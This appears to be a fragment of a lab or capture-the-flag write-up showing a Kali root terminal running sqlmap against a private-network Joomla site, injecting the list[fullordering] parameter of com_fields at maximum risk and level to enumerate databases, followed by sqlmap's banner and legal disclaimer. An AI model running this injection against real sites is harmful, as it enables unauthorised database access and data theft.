 ┌──(root💀kali)-[~]
└─# sqlmap -u "http://192.168.124.132/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fu
llordering]
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program